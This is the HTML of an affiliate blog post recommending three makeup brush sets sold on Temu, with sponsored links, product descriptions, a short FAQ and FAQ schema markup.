									<div class="penci-entry-categories"><span class="penci-cat-links"><a href="https://noblepuma.com/category/fashion/">Fashion</a><a href="https://noblepuma.com/category/temu/">Temu</a></span></div><h1 class="entry-title penci-entry-title penci-title-">Brush Up Your Beauty Routine With Quality Makeup Brush Sets</h1>
									<div class="entry-meta penci-entry-meta">
																			</div><!-- .entry-meta -->
																	</header><!-- .entry-header -->
								<div class="penci-entry-content entry-content">
	<p><span style="font-weight: 400;">A makeup brush set is an essential tool for every beauty enthusiast, providing a comprehensive collection of brushes designed to achieve flawless makeup application. A typical makeup brush set consists of a variety of brushes, each serving a specific purpose. From foundation brushes for seamless base application to eyeshadow brushes for precise colour blending, these sets cater to all aspects of makeup application. Makeup brush sets offer numerous advantages. Firstly, they provide versatility, allowing users to experiment with different techniques and achieve diverse makeup looks. Additionally, the brushes are often crafted from high-quality materials, such as synthetic or natural fibres, ensuring optimal performance and durability.</span></p>
<p><span style="font-weight: 400;">Investing in a </span><a href="https://noblepuma.com/s0gj" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">makeup brush set</span></a><span style="font-weight: 400;"> is a wise choice for both beginners and professionals alike. It simplifies the process of selecting individual brushes and ensures a cohesive set of tools that work harmoniously together. With a well-curated brush set in hand, makeup application becomes an enjoyable and effortless experience, empowering individuals to express their creativity and enhance their natural beauty. Now, let’s check out some of the best makeup brush sets on Temu!</span></p>
		<div class="web-stories-list alignnone has-archive-link is-view-type-circles is-style-default is-carousel" data-id="1">
			<div class="web-stories-list__inner-wrapper carousel-1" style="--ws-circle-size:100px">
									<div class="web-stories-list__carousel circles" data-id="carousel-1">
									<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://noblepuma.com/web-stories/usa-ghost-tour-discovering-the-unique-adventure-to-ghost-stories/">
					<img
					 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%20308'%3E%3C/svg%3E"
						alt="USA Ghost Tour: Discovering The Unique Adventure To Ghost Stories"
						width="185"
						height="308"
												 data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12.png 640w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-225x300.png 225w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-300x400.png 300w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-585x780.png 585w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-150x200.png 150w"
																		 data-lazy-sizes="(max-width: 640px) 100vw, 640px"
											
						decoding="async"
				 data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-640x853.png"	><noscript><img
						src="https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-640x853.png"
						alt="USA Ghost Tour: Discovering The Unique Adventure To Ghost Stories"
						width="185"
						height="308"
													srcset="https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12.png 640w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-225x300.png 225w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-300x400.png 300w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-585x780.png 585w, https://noblepuma.com/wp-content/uploads/2023/07/cropped-image-12-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					></noscript>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://noblepuma.com/web-stories/trending-women-fashion-clothes/">
					<img
					 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%20308'%3E%3C/svg%3E"
						alt="Trending women fashion clothes"
						width="185"
						height="308"
												 data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e.webp 640w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e-225x300.webp 225w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e-9x12.webp 9w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e-300x400.webp 300w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e-585x780.webp 585w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e-150x200.webp 150w"
																		 data-lazy-sizes="(max-width: 640px) 100vw, 640px"
											
						decoding="async"
				 data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e.webp"	><noscript><img
						src="https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e.webp"
						alt="Trending women fashion clothes"
						width="185"
						height="308"
													srcset="https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e.webp 640w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e-225x300.webp 225w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e-9x12.webp 9w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e-300x400.webp 300w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e-585x780.webp 585w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-2369e0769a20aded8dcbcda1198ba84e-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					></noscript>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://noblepuma.com/web-stories/toyota-land-cruiser-2023/">
					<img
					 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%20308'%3E%3C/svg%3E"
						alt="Toyota Land Cruiser 2023: Dive Into History, Performance, Design, And Beyond"
						width="185"
						height="308"
												 data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU.webp 640w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU-225x300.webp 225w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU-9x12.webp 9w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU-300x400.webp 300w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU-585x780.webp 585w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU-150x200.webp 150w"
																		 data-lazy-sizes="(max-width: 640px) 100vw, 640px"
											
						decoding="async"
				 data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU.webp"	><noscript><img
						src="https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU.webp"
						alt="Toyota Land Cruiser 2023: Dive Into History, Performance, Design, And Beyond"
						width="185"
						height="308"
													srcset="https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU.webp 640w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU-225x300.webp 225w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU-9x12.webp 9w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU-300x400.webp 300w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU-585x780.webp 585w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-HAM6HDWRSZHNJCQQCS44B7RDGU-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					></noscript>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://noblepuma.com/web-stories/tour-in-caribbean-isand/">
					<img
					 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%20308'%3E%3C/svg%3E"
						alt="Tour in Caribbean Isand"
						width="185"
						height="308"
												 data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27.png 640w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27-225x300.png 225w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27-9x12.png 9w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27-300x400.png 300w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27-585x780.png 585w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27-150x200.png 150w"
																		 data-lazy-sizes="(max-width: 640px) 100vw, 640px"
											
						decoding="async"
				 data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27.png"	><noscript><img
						src="https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27.png"
						alt="Tour in Caribbean Isand"
						width="185"
						height="308"
													srcset="https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27.png 640w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27-225x300.png 225w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27-9x12.png 9w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27-300x400.png 300w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27-585x780.png 585w, https://noblepuma.com/wp-content/uploads/2023/09/cropped-image-27-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					></noscript>
				</a>
			</div>
						</div>
						<div class="web-stories-list__story">
							<div class="web-stories-list__story-poster">
				<a href="https://noblepuma.com/web-stories/top-trending-technologies-in-2023/">
					<img
					 src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20185%20308'%3E%3C/svg%3E"
						alt="Top Trending Technologies in 2023"
						width="185"
						height="308"
												 data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023.webp 640w, https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023-225x300.webp 225w, https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023-300x400.webp 300w, https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023-585x780.webp 585w, https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023-150x200.webp 150w"
																		 data-lazy-sizes="(max-width: 640px) 100vw, 640px"
											
						decoding="async"
				 data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023.webp"	><noscript><img
						src="https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023.webp"
						alt="Top Trending Technologies in 2023"
						width="185"
						height="308"
													srcset="https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023.webp 640w, https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023-225x300.webp 225w, https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023-300x400.webp 300w, https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023-585x780.webp 585w, https://noblepuma.com/wp-content/uploads/2023/06/top-trending-technologies-2023-150x200.webp 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					></noscript>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		
<h2><span style="font-weight: 400;">Elevate your makeup collection with these top makeup brush sets from Temu</span></h2>
<p><span style="font-weight: 400;">Whether it&#8217;s a soft and natural look or a bold and dramatic one, there&#8217;s a brush in the set to suit every need. Here are some of the best </span><a href="https://noblepuma.com/s0gj" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">makeup brush sets</span></a><span style="font-weight: 400;"> on Temu to get you started:</span></p>
<h3><span style="font-weight: 400;">1.  Soft Fluffy Makeup Brushes Set </span></h3>
<figure id="attachment_22802" aria-describedby="caption-attachment-22802" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="wp-image-22802 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20500'%3E%3C/svg%3E" alt="Soft Fluffy Makeup Brushes Set " width="900" height="500" data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/05/soft-fluffy-makeup-brushes-set.webp 900w, https://noblepuma.com/wp-content/uploads/2023/05/soft-fluffy-makeup-brushes-set-300x167.webp 300w, https://noblepuma.com/wp-content/uploads/2023/05/soft-fluffy-makeup-brushes-set-768x427.webp 768w, https://noblepuma.com/wp-content/uploads/2023/05/soft-fluffy-makeup-brushes-set-720x400.webp 720w, https://noblepuma.com/wp-content/uploads/2023/05/soft-fluffy-makeup-brushes-set-585x325.webp 585w, https://noblepuma.com/wp-content/uploads/2023/05/soft-fluffy-makeup-brushes-set-150x83.webp 150w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/05/soft-fluffy-makeup-brushes-set.webp" /><noscript><img decoding="async" class="wp-image-22802 size-full" src="https://noblepuma.com/wp-content/uploads/2023/05/soft-fluffy-makeup-brushes-set.webp" alt="Soft Fluffy Makeup Brushes Set " width="900" height="500" srcset="https://noblepuma.com/wp-content/uploads/2023/05/soft-fluffy-makeup-brushes-set.webp 900w, https://noblepuma.com/wp-content/uploads/2023/05/soft-fluffy-makeup-brushes-set-300x167.webp 300w, https://noblepuma.com/wp-content/uploads/2023/05/soft-fluffy-makeup-brushes-set-768x427.webp 768w, https://noblepuma.com/wp-content/uploads/2023/05/soft-fluffy-makeup-brushes-set-720x400.webp 720w, https://noblepuma.com/wp-content/uploads/2023/05/soft-fluffy-makeup-brushes-set-585x325.webp 585w, https://noblepuma.com/wp-content/uploads/2023/05/soft-fluffy-makeup-brushes-set-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /></noscript><figcaption id="caption-attachment-22802" class="wp-caption-text">Soft Fluffy Makeup Brushes Set | Noblepuma</figcaption></figure>
<p><span style="font-weight: 400;">The Soft </span><a href="https://noblepuma.com/s0gj" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">Fluffy Makeup Brushes Set</span></a><span style="font-weight: 400;"> is a must-have for any cosmetics lover. These brushes are specifically designed to provide a luxurious and gentle touch, making makeup application a delight. With their plush bristles, they effortlessly glide over the skin, ensuring even and seamless coverage. The set includes brushes for various purposes, such as foundation, blush, powder, and eyeshadow, allowing for precise and flawless application. Crafted with meticulous attention to detail, these brushes offer a perfect blend of functionality and comfort. Whether you&#8217;re a </span><a href="https://noblepuma.com/s0gj" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">professional makeup</span></a><span style="font-weight: 400;"> artist or a beginner, this best makeup brush set will elevate your makeup routine and create a flawless, airbrushed finish.</span></p>
<h3><span style="font-weight: 400;">2. Pencil Makeup Brush Set</span></h3>
<figure id="attachment_22806" aria-describedby="caption-attachment-22806" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="wp-image-22806 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20500'%3E%3C/svg%3E" alt="Pencil Makeup Brush Set" width="900" height="500" data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/05/pencil-makeup-brush-set.webp 900w, https://noblepuma.com/wp-content/uploads/2023/05/pencil-makeup-brush-set-300x167.webp 300w, https://noblepuma.com/wp-content/uploads/2023/05/pencil-makeup-brush-set-768x427.webp 768w, https://noblepuma.com/wp-content/uploads/2023/05/pencil-makeup-brush-set-720x400.webp 720w, https://noblepuma.com/wp-content/uploads/2023/05/pencil-makeup-brush-set-585x325.webp 585w, https://noblepuma.com/wp-content/uploads/2023/05/pencil-makeup-brush-set-150x83.webp 150w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/05/pencil-makeup-brush-set.webp" /><noscript><img decoding="async" class="wp-image-22806 size-full" src="https://noblepuma.com/wp-content/uploads/2023/05/pencil-makeup-brush-set.webp" alt="Pencil Makeup Brush Set" width="900" height="500" srcset="https://noblepuma.com/wp-content/uploads/2023/05/pencil-makeup-brush-set.webp 900w, https://noblepuma.com/wp-content/uploads/2023/05/pencil-makeup-brush-set-300x167.webp 300w, https://noblepuma.com/wp-content/uploads/2023/05/pencil-makeup-brush-set-768x427.webp 768w, https://noblepuma.com/wp-content/uploads/2023/05/pencil-makeup-brush-set-720x400.webp 720w, https://noblepuma.com/wp-content/uploads/2023/05/pencil-makeup-brush-set-585x325.webp 585w, https://noblepuma.com/wp-content/uploads/2023/05/pencil-makeup-brush-set-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /></noscript><figcaption id="caption-attachment-22806" class="wp-caption-text">Pencil Makeup Brush Set | Noblepuma</figcaption></figure>
<p><span style="font-weight: 400;">The </span><a href="https://noblepuma.com/s0gj" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">Pencil Makeup Brush Set </span></a><span style="font-weight: 400;">is a must-have for achieving precise and defined eye makeup looks. This set includes a collection of slim, tapered brushes designed specifically for detailed work on the eyes. With their narrow and pointed bristles, these brushes allow for the precise application of eyeshadow, eyeliner, and brow products. The Pencil Makeup Brush Set is perfect for creating intricate eye looks, such as smoky eyes, cut creases, and precise winged eyeliner. These brushes offer ultimate control and precision, enabling users to enhance their eye makeup with ease. Whether you&#8217;re a makeup enthusiast or a professional artist, this set is a valuable addition to your </span><a href="https://noblepuma.com/s0gj" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">makeup brush collection</span></a><span style="font-weight: 400;">.</span></p>
<h3><span style="font-weight: 400;">3. 15pcs Professional Makeup Brushes Set</span></h3>
<figure id="attachment_22804" aria-describedby="caption-attachment-22804" style="width: 900px" class="wp-caption alignnone"><img decoding="async" class="wp-image-22804 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20500'%3E%3C/svg%3E" alt="15pcs Professional Makeup Brushes Set" width="900" height="500" data-lazy-srcset="https://noblepuma.com/wp-content/uploads/2023/05/15pcs-professional-makeup-brushes-set.webp 900w, https://noblepuma.com/wp-content/uploads/2023/05/15pcs-professional-makeup-brushes-set-300x167.webp 300w, https://noblepuma.com/wp-content/uploads/2023/05/15pcs-professional-makeup-brushes-set-768x427.webp 768w, https://noblepuma.com/wp-content/uploads/2023/05/15pcs-professional-makeup-brushes-set-720x400.webp 720w, https://noblepuma.com/wp-content/uploads/2023/05/15pcs-professional-makeup-brushes-set-585x325.webp 585w, https://noblepuma.com/wp-content/uploads/2023/05/15pcs-professional-makeup-brushes-set-150x83.webp 150w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://noblepuma.com/wp-content/uploads/2023/05/15pcs-professional-makeup-brushes-set.webp" /><noscript><img decoding="async" class="wp-image-22804 size-full" src="https://noblepuma.com/wp-content/uploads/2023/05/15pcs-professional-makeup-brushes-set.webp" alt="15pcs Professional Makeup Brushes Set" width="900" height="500" srcset="https://noblepuma.com/wp-content/uploads/2023/05/15pcs-professional-makeup-brushes-set.webp 900w, https://noblepuma.com/wp-content/uploads/2023/05/15pcs-professional-makeup-brushes-set-300x167.webp 300w, https://noblepuma.com/wp-content/uploads/2023/05/15pcs-professional-makeup-brushes-set-768x427.webp 768w, https://noblepuma.com/wp-content/uploads/2023/05/15pcs-professional-makeup-brushes-set-720x400.webp 720w, https://noblepuma.com/wp-content/uploads/2023/05/15pcs-professional-makeup-brushes-set-585x325.webp 585w, https://noblepuma.com/wp-content/uploads/2023/05/15pcs-professional-makeup-brushes-set-150x83.webp 150w" sizes="(max-width: 900px) 100vw, 900px" /></noscript><figcaption id="caption-attachment-22804" class="wp-caption-text">15pcs Professional Makeup Brushes Set | Noblepuma</figcaption></figure>
<p><span style="font-weight: 400;">The 15-Piece </span><a href="https://noblepuma.com/s0gj" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">Professional Makeup Brushes Set </span></a><span style="font-weight: 400;">is a comprehensive collection of high-quality brushes that will elevate your makeup application to the next level. This versatile set is a must-have for any beauty enthusiast or professional makeup artist. Crafted with precision and designed for </span><a href="https://noblepuma.com/s0gj" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">optimal performance</span></a><span style="font-weight: 400;">, each brush in this set is made with ultra-soft synthetic bristles that are gentle on the skin and ensure smooth and seamless makeup application. From foundation and concealer to eyelash and eyebrow grooming, this set has all the essential brushes you need to achieve a flawless and professional-looking finish. </span></p>
<p><span style="font-weight: 400;">The set includes a </span><a href="https://noblepuma.com/s0gj" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">variety of brushes</span></a><span style="font-weight: 400;">, including a foundation brush, powder brush, blush brush, eyeshadow brush, eyeliner brush, and more. Each brush is thoughtfully designed to cater to different areas of the face, allowing you to effortlessly blend, contour, and highlight for a stunning makeup look. Convenience and organisation are key with the included carrying bag. This sleek and portable bag not only keeps your brushes protected but also makes it easy to bring your makeup essentials on the go. Whether you&#8217;re travelling or simply need to touch up your makeup throughout the day, this bag ensures that your brushes are neatly stored and readily accessible. Embrace the art of makeup with confidence and precision using the 15-Piece Professional Makeup Brushes Set with a Bag. </span></p>
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">In conclusion, a </span><a href="https://noblepuma.com/s0gj" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">makeup brush set</span></a><span style="font-weight: 400;"> is an essential investment for anyone passionate about makeup and achieving flawless looks. With a comprehensive collection of brushes designed for specific purposes, a makeup brush set provides versatility and convenience. Whether you&#8217;re a beginner or a professional, these sets offer the right tools to enhance your makeup application skills. Crafted from high-quality materials, the brushes ensure optimal performance and durability. By simplifying the selection process and providing a </span><a href="https://noblepuma.com/s0gj" target="_blank" rel="nofollow noopener sponsored"><span style="font-weight: 400;">cohesive set of tools</span></a><span style="font-weight: 400;">, the sets empower individuals to unleash their creativity and achieve a flawless finish. Elevate your makeup routine with a makeup brush set and experience the transformative power of well-designed tools. Check out the official website of <a href="https://noblepuma.com/">Noble Puma</a> for more such <a href="https://en.wikipedia.org/wiki/Makeup_brush" target="_blank" rel="noopener">makeup brush sets</a> and makeup products.</span></p>
<h2><span style="font-weight: 400;">FAQ</span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Which makeup brush set is the best?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Determining the best makeup brush set depends on personal preferences, needs, and budget. It&#8217;s important to consider factors such as brush quality, variety, durability, and brand reputation. Researching customer reviews and recommendations can help in selecting a high-quality and suitable makeup brush set that meets individual requirements and delivers satisfactory results.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How much is the makeup studio brush set?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">The price of a makeup studio brush set can vary depending on the brand, quality, and number of brushes included. It is recommended to check with specific retailers or online platforms to get the most accurate and up-to-date pricing information for the desired makeup studio brush set.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How to choose makeup brushes for beginners?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">For beginners, choosing makeup brushes can be overwhelming. Start with essential brushes like a foundation brush, fluffy blending brush, angled brush for eyebrows, and a small eyeshadow brush. Opt for synthetic bristles for easy maintenance. Research reviews, seek advice, and consider budget and personal preferences to make an informed choice.</div></div></div>
<p><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "Which makeup brush set is the best?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Determining the best makeup brush set depends on personal preferences, needs, and budget. It's important to consider factors such as brush quality, variety, durability, and brand reputation. Researching customer reviews and recommendations can help in selecting a high-quality and suitable makeup brush set that meets individual requirements and delivers satisfactory results."
    }
  },{
    "@type": "Question",
    "name": "How much is the makeup studio brush set?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "The price of a makeup studio brush set can vary depending on the brand, quality, and number of brushes included. It is recommended to check with specific retailers or online platforms to get the most accurate and up-to-date pricing information for the desired makeup studio brush set."
    }
  },{
    "@type": "Question",
    "name": "How to choose makeup brushes for beginners?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "For beginners, choosing makeup brushes can be overwhelming. Start with essential brushes like a foundation brush, fluffy blending brush, angled brush for eyebrows, and a small eyeshadow brush. Opt for synthetic bristles for easy maintenance. Research reviews, seek advice, and consider budget and personal preferences to make an informed choice."
    }
  }]
}
</script></p>
</div><!-- .entry-content -->								<footer class="penci-entry-footer">
									<div class="penci-source-via-tags-wrap"><span class="tags-links penci-tags-links"><a href="https://noblepuma.com/tag/makeup-brush-set/" rel="tag">Makeup brush set</a></span></div><span class="penci-social-buttons penci-social-share-footer"><span class="penci-social-share-text">Share</span><a href="#" class="penci-post-like penci_post-meta_item  single-like-button penci-social-item like" data-post_id="22792" title="Like" data-like="Like" data-unlike="Unlike"><i class="fa fa-thumbs-o-up"></i><span class="penci-share-number">0</span></a><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnoblepuma.com%2Fmakeup-brush-sets%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Brush%20Up%20Your%20Beauty%20Routine%20With%20Quality%20Makeup%20Brush%20Sets%20-%20https://noblepuma.com/makeup-brush-sets/"><i class="fa fa-twitter"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fnoblepuma.com%2Fmakeup-brush-sets%2F&#038;media=https%3A%2F%2Fnoblepuma.com%2Fwp-content%2Fuploads%2F2023%2F05%2Fmakeup-brush-set.webp&#038;description=Brush%20Up%20Your%20Beauty%20Routine%20With%20Quality%20Makeup%20Brush%20Sets"><i class="fa fa-pinterest"></i></a><a class="penci-social-item linkedin" target="_blank" rel="noopener" title="" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fnoblepuma.com%2Fmakeup-brush-sets%2F&#038;title=Brush%20Up%20Your%20Beauty%20Routine%20With%20Quality%20Makeup%20Brush%20Sets"><i class="fa fa-linkedin"></i></a><a class="penci-social-item tumblr" target="_blank" rel="noopener" title="" href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fnoblepuma.com%2Fmakeup-brush-sets%2F&#038;name=Brush%20Up%20Your%20Beauty%20Routine%20With%20Quality%20Makeup%20Brush%20Sets"><i class="fa fa-tumblr"></i></a><a class="penci-social-item reddit" target="_blank" rel="noopener" title="" href="https://reddit.com/submit?url=https%3A%2F%2Fnoblepuma.com%2Fmakeup-brush-sets%2F&#038;title=Brush%20Up%20Your%20Beauty%20Routine%20With%20Quality%20Makeup%20Brush%20Sets"><i class="fa fa-reddit"></i></a><a class="penci-social-item telegram" target="_blank" rel="noopener" title="" href="https://telegram.me/share/url?url=https%3A%2F%2Fnoblepuma.com%2Fmakeup-brush-sets%2F&#038;text=Brush%20Up%20Your%20Beauty%20Routine%20With%20Quality%20Makeup%20Brush%20Sets"><i class="fa fa-telegram"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span>								</footer><!-- .entry-footer -->
							</article>
								<div class="penci-post-pagination">
					<div class="prev-post">
									<div class="prev-post-inner penci_mobj__body">
						<div class="prev-post-title">
							<span><i class="fa fa-angle-left"></i>previous post</span>
						</div>
						<div class="pagi-text">
							<h5 class="prev-title"><a href="https://noblepuma.com/electric-toothbrush-kit/">Best Electric Toothbrush Kit On Temu for Your Pearly Whites</a></h5>
						</div>
					</div>
				
			</div>
		
					<div class="next-post ">
									<div class="next-post-inner">
						<div class="prev-post-title next-post-title">
							<span>next post<i class="fa fa-angle-right"></i></span>
						</div>
						<div class="pagi-text">
							<h5 class="next-title"><a href="https://noblepuma.com/professional-hair-trimmers/">Professional Hair Trimmers On Temu For Stylish Looks</a></h5>
						</div>
					</div>
							</div>
			</div>
